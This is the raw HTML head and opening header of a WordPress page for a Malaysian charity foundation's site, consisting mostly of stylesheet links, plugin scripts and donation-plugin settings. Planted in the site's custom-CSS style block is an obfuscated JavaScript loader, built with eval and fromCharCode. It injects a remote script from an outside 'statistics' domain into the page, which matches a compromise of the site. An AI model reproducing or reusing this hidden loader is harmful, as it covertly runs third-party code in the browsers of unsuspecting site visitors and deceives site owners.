.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap,1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large,3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}</style><link
rel='stylesheet' id='contact-form-7-css'  href='https://amalpulaupinang.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' /><link
rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' /><link
rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://amalpulaupinang.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='image-hover-effects-css-css'  href='https://amalpulaupinang.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='style-css-css'  href='https://amalpulaupinang.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='font-awesome-latest-css'  href='https://amalpulaupinang.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='font-awesome-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/font-awesome.min.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='tp_twitter_plugin_css-css'  href='https://amalpulaupinang.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' /><link
rel='stylesheet' id='rs-plugin-settings-css'  href='https://amalpulaupinang.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.2' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><link
rel='stylesheet' id='give-styles-css'  href='https://amalpulaupinang.com/wp-content/plugins/give/assets/dist/css/give.css?ver=2.22.2' type='text/css' media='all' /><link
rel='stylesheet' id='give-donation-summary-style-frontend-css'  href='https://amalpulaupinang.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.22.2' type='text/css' media='all' /><link
rel='stylesheet' id='charitable-styles-css'  href='https://amalpulaupinang.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.7.0.1' type='text/css' media='all' /><link
rel='stylesheet' id='parent-style-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/style.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='child-style-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp-child/style.css?ver=2.0' type='text/css' media='all' /><link
rel='stylesheet' id='mediaelement-css'  href='https://amalpulaupinang.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' /><link
rel='stylesheet' id='wp-mediaelement-css'  href='https://amalpulaupinang.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='bootstrap-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/bootstrap.min.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='animate-css-css'  href='https://amalpulaupinang.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.7' type='text/css' media='all' /><link
rel='stylesheet' id='font-awesome-animation-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/font-awesome-animation.min.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='flaticon-set-current-theme-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/flaticon-set-current-theme.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='elegant-icons-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/elegant-icons.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='charito-mascot-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='owl-carousel-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/js/plugins/owl-carousel/assets/owl.carousel.min.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='charito-mascot-style-main-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/style-main.css?ver=2.0' type='text/css' media='all' /><link
rel='stylesheet' id='charito-mascot-primary-theme-color-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/colors/custom-theme-color.css?ver=6.0.5' type='text/css' media='all' /><link
rel='stylesheet' id='charito-mascot-dynamic-style-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/dynamic-style.css?ver=6.0.5' type='text/css' media='all' /><style id='charito-mascot-dynamic-style-inline-css' type='text/css'>.vc_custom_1536757595171{padding-top:90px !important;padding-bottom:50px !important;background-color:#161826 !important}.vc_custom_1544337647481{padding-top:20px !important;padding-bottom:20px !important;background-color:#0d0d1e !important}.vc_custom_1535982980652{padding-top:0px !important}.vc_custom_1536588848632{margin-bottom:0px !important;padding-top:0px !important}.vc_custom_1536588859128{margin-bottom:0px !important;padding-top:0px !important}.vc_custom_1643704170693{margin-bottom:0px !important}.vc_custom_1536851577639{margin-bottom:0px !important}</style><link
rel='stylesheet' id='charito-mascot-gutenberg-frontend-style-css'  href='https://amalpulaupinang.com/wp-content/themes/charito-wp/assets/css/gutenberg/frontend-style.css?ver=2.0' type='text/css' media='all' /><link
rel='stylesheet' id='js_composer_front-css'  href='https://amalpulaupinang.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' /><link
rel='stylesheet' id='bsf-Defaults-css'  href='https://amalpulaupinang.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.0.5' type='text/css' media='all' /> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4' id='js-cookie-js'></script> <script type='text/javascript' id='charitable-sessions-js-extra'>var CHARITABLE_SESSION={"ajaxurl":"https:\/\/amalpulaupinang.com\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"629b1ad623a000a7a737df952e7f02a6","disable_cookie":""};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.7.0.1' id='charitable-sessions-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' id='simple-likes-public-js-js-extra'>var simpleLikes={"ajaxurl":"https:\/\/amalpulaupinang.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/mascot-core-charito-wp//external-plugins/wp-post-like-system/js/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2' id='tp-tools-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2' id='revmin-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/amalpulaupinang.com","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type='text/javascript' id='give-js-extra'>var give_global_vars={"ajaxurl":"https:\/\/amalpulaupinang.com\/wp-admin\/admin-ajax.php","checkout_nonce":"6e7add5f88","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"2.22.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/amalpulaupinang.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b5e396b88e","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"93d1ff0010742b1e03ab0053ac8c2356","session_nonce_cookie_name":"wp-give_session_reset_nonce_93d1ff0010742b1e03ab0053ac8c2356","session_cookie_name":"wp-give_session_93d1ff0010742b1e03ab0053ac8c2356","delete_session_nonce_cookie":"0"};var giveApiSettings={"root":"https:\/\/amalpulaupinang.com\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};</script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/give/assets/dist/js/give.js?ver=ed08df03f0900ead' id='give-js'></script> <script type='text/javascript' src='https://amalpulaupinang.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script> <link
rel="https://api.w.org/" href="https://amalpulaupinang.com/wp-json/" /><link
rel="alternate" type="application/json" href="https://amalpulaupinang.com/wp-json/wp/v2/pages/17090" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amalpulaupinang.com/xmlrpc.php?rsd" /><link
rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://amalpulaupinang.com/wp-includes/wlwmanifest.xml" /><meta
name="generator" content="WordPress 6.0.5" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel="canonical" href="https://amalpulaupinang.com/blog-2/blog-with-left-sidebar/" /><link
rel='shortlink' href='https://amalpulaupinang.com/?p=17090' /><link
rel="alternate" type="application/json+oembed" href="https://amalpulaupinang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famalpulaupinang.com%2Fblog-2%2Fblog-with-left-sidebar%2F" /><link
rel="alternate" type="text/xml+oembed" href="https://amalpulaupinang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famalpulaupinang.com%2Fblog-2%2Fblog-with-left-sidebar%2F&#038;format=xml" /><meta
name="generator" content="Redux 4.3.19" /><meta
name="generator" content="Give v2.22.2" /><meta
name="tec-api-version" content="v1"><meta
name="tec-api-origin" content="https://amalpulaupinang.com"><link
rel="alternate" href="https://amalpulaupinang.com/wp-json/tribe/events/v1/" /><script type='text/javascript'>jQuery(document).ready(function($){var ult_smooth_speed=480;var ult_smooth_step=80;$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);});</script><style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors
a{color:#fcfc00}.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected{background-color:#fcfc00}.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over{border-color:#fcfc00}</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link
rel="stylesheet" type="text/css" href="https://amalpulaupinang.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta
name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://amalpulaupinang.com/wp-content/uploads/2019/03/cropped-yam-logo-32x32.png" sizes="32x32" /><link
rel="icon" href="https://amalpulaupinang.com/wp-content/uploads/2019/03/cropped-yam-logo-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://amalpulaupinang.com/wp-content/uploads/2019/03/cropped-yam-logo-180x180.png" /><meta
name="msapplication-TileImage" content="https://amalpulaupinang.com/wp-content/uploads/2019/03/cropped-yam-logo-270x270.png" /> <script type="text/javascript">function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--><style type="text/css" id="wp-custom-css">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1544628507823{padding-bottom:35px !important}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript></head><body
class="page-template-default page page-id-17090 page-child parent-pageid-18513 wp-embed-responsive theme-charito-wp woocommerce-no-js give-test-mode give-page tribe-no-js tm_wpb_vc_js_status_true tm-enable-navbar-scrolltofixed tm-enable-navbar-always-visible-on-scroll wpb-js-composer js-comp-ver-5.7 vc_responsive"><div
id="wrapper">
<header
id="header" class="header header-layout-type-header-2rows"><div
class="header-top  "><div
class="container"><div
class="row"><div
class="col-xl-auto header-top-left align-self-center text-center text-xl-left"><ul
class="element contact-info"><li
class="contact-phone"><i
class="fa fa-phone font-icon sm-display-block"></i> +6013-407 6770</li><li
class="contact-email"><i
class="fa fa-envelope-o font-icon sm-display-block"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98f9fcf5f1f6d8f9f5f9f4e8edf4f9ede8f1f6f9f6ffb6fbf7f5">[email&#160;protected]</a></li></ul></div><div
class="col-xl-auto ml-xl-auto header-top-right align-self-center text-center text-xl-right"><ul
class="element styled-icons icon-white icon-circled icon-xs"><li><a
class="styled-icons-item" href="https://www.facebook.com/BerkhidmatUntukKemanusiaan/" target="_blank"><i
class="fa fa-facebook"></i></a></li></ul></div></div></div></div><div
class="header-nav"><div
class="header-nav-wrapper navbar-scrolltofixed blue"><div
class="menuzord-container header-nav-container blue bg-theme-colored2"><div
class="container position-relative"><div
class="row"><div
class="col"><div
class="row header-nav-col-row"><div
class="col-xs-auto align-self-center">
<a
class="menuzord-brand site-brand" href="https://amalpulaupinang.com/">
<img
class="logo-default logo-1x" src="https://amalpulaupinang.com/wp-content/uploads/2019/04/YayasanAmalLogo.png" alt="Logo">
<img
class="logo-default logo-2x retina" src="https://amalpulaupinang.com/wp-content/uploads/2019/04/YayasanAmalLogo.png" alt="Logo">
</a></div><div
class="col-xs-auto ml-auto pr-0 align-self-center">
<nav
id="top-primary-nav" class="menuzord blue" data-effect="fade" data-animation="zoom-in" data-align="right"><ul
id="main-nav" class="menuzord-menu"><li
id="menu-item-18593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18593"><a
title="Utama" class="menu-item-link" href="https://amalpulaupinang.com/"><span>Utama</span></a></li><li
